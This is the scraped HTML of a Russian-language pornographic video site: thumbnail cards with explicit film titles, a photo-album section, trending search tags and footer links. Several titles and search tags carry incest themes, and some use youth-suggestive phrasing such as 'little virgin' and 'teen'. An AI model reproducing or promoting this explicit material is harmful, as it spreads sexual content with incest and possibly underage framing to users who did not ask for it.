		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8833/" title="Энн: Запретная Пародия (2018) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8833/426x240/46.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8833/650x366/46.jpg" alt="Энн: Запретная Пародия (2018) с русским переводом"  data-preview="https://huyamba.info/get_file/1/ab628d5e83f1c73550d9a42cc13c542b/8000/8833/8833.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8833" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8833" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:38:55
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Энн: Запретная Пародия (2018) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>43K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1690/" title="Уйти от всего - эротический фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1690/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1690/650x366/17.jpg" alt="Уйти от всего - эротический фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4c9a6d389098869d8e8a51b4c35e5861/1000/1690/1690.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1690" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1690" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Уйти от всего - эротический фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5771/" title="Она была моей матерью (Прикоснись ко мне) фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5771/426x240/28.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5771/650x366/28.jpg" alt="Она была моей матерью (Прикоснись ко мне) фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/1f04118b135dbc0588f5726481dd381e/5000/5771/5771.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5771" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5771" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Она была моей матерью (Прикоснись ко мне) фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7968/" title="Медсёстры 2 | Медсестрички 2 | Nurses 2 — порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7968/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7968/650x366/19.jpg" alt="Медсёстры 2 | Медсестрички 2 | Nurses 2 — порно фильмы"  data-preview="https://huyamba.info/get_file/1/a59a1b359d986b76857cb0b4f41e30be/7000/7968/7968.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7968" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7968" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Медсёстры 2 | Медсестрички 2 | Nurses 2 — порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>714K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6915/" title="Анальное вторжение Бри (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6915/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6915/650x366/8.jpg" alt="Анальное вторжение Бри (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/a97be631f8f7e50ca218b36ae90d8ab0/6000/6915/6915.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6915" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6915" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:38
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное вторжение Бри (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/188/" title="Чмок-чмок с Джесси Джейн (2008) с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/188/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/188/650x366/7.jpg" alt="Чмок-чмок с Джесси Джейн (2008) с русским переводом!"  data-preview="https://huyamba.info/get_file/1/4a4992d1c0949f225e6f8a277fa5760e/0/188/188.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="188" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="188" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Чмок-чмок с Джесси Джейн (2008) с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>730K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5810/" title="Ариелла - морская девственница - порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5810/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5810/650x366/14.jpg" alt="Ариелла - морская девственница - порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/e6c86a7587bc9f2b90e21a2d4be79bb1/5000/5810/5810.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5810" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5810" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:38
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ариелла - морская девственница - порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>855K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8111/" title="Приключения с Баумгартнерами — порно версия фильма" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8111/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8111/650x366/8.jpg" alt="Приключения с Баумгартнерами — порно версия фильма"  data-preview="https://huyamba.info/get_file/1/79da705cc7cdc7e9b6e93ae6088811c7/8000/8111/8111.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8111" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8111" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32:55
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Приключения с Баумгартнерами — порно версия фильма</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>449K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7840/" title="Искусство отношений 6 | Art of Romance 6 (с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7840/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7840/650x366/16.jpg" alt="Искусство отношений 6 | Art of Romance 6 (с переводом)"  data-preview="https://huyamba.info/get_file/1/67c48648895d6b31eb2db66d270bd923/7000/7840/7840.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7840" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7840" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:11:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Искусство отношений 6 | Art of Romance 6 (с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>436K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/916/" title="Первая оргия Лолы (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/916/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/916/650x366/1.jpg" alt="Первая оргия Лолы (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/e020f337f6f12c7b4982a7b1d831f4ce/0/916/916.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="916" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="916" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:31:45
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Первая оргия Лолы (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7530/" title="2040 - Фантастический полнометражный порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7530/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7530/650x366/19.jpg" alt="2040 - Фантастический полнометражный порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/17a4fde5c687adf1ce907617cc07b2fa/7000/7530/7530.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7530" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7530" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:58:20
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">2040 - Фантастический полнометражный порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>694K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8085/" title="Няня Баумгартнеров | Babysitting The Baumgartners" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8085/426x240/34.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8085/650x366/34.jpg" alt="Няня Баумгартнеров | Babysitting The Baumgartners"  data-preview="https://huyamba.info/get_file/1/d49e151d5525fce7379fb0d9f60d80eb/8000/8085/8085.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8085" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8085" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:00:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Няня Баумгартнеров | Babysitting The Baumgartners</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>930K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/mick-blue/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Mick Blue - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/865/" title="Кадры из порнофильма Пираты 2: Месть Стагнетти">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/865/preview.jpg" alt="Кадры из порнофильма Пираты 2: Месть Стагнетти" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="865" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="865" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>285</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Кадры из порнофильма Пираты 2: Месть Стагнетти</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>173K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/600/" title="Анал Jane Wilde растянулся от секса с большим членом">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/600/preview.jpg" alt="Анал Jane Wilde растянулся от секса с большим членом" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="600" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="600" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>15</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Анал Jane Wilde растянулся от секса с большим членом</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>28K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/mick-blue/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/из-жестко-огромным-большим-как-у-коня/">
                    из жестко огромным большим как у коня
                </a>
                            <a class="tag" href="/search/anal-small/">
                    anal small
                </a>
                            <a class="tag" href="/search/фильм-брат-и-сестра-ночу-тухнет/">
                    фильм брат и сестра ночу тухнет
                </a>
                            <a class="tag" href="/search/из-моей-матери-порно/">
                    из моей матери порно
                </a>
                            <a class="tag" href="/search/пирсинг-анала/">
                    пирсинг анала
                </a>
                            <a class="tag" href="/search/stacy-bloom-anal-dildo/">
                    stacy bloom anal dildo
                </a>
                            <a class="tag" href="/search/секс-с-мамками/">
                    секс с мамками
                </a>
                            <a class="tag" href="/search/маленький-девственница-порно/">
                    маленький девственница порно
                </a>
                            <a class="tag" href="/search/vintage-teen-seduction/">
                    vintage teen seduction
                </a>
                            <a class="tag" href="/search/max's-magazine-vintage/">
                    max's magazine vintage
                </a>
                            <a class="tag" href="/search/нет-ничего-страшного-в-том,-чтобы-потрахаться-в-примерочной/">
                    нет ничего страшного в том, чтобы потрахаться в примерочной
                </a>
                            <a class="tag" href="/search/ameteur-anal/">
                    ameteur anal
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4783.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3355 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2025 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1765296970"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1765296970"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1765296970"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
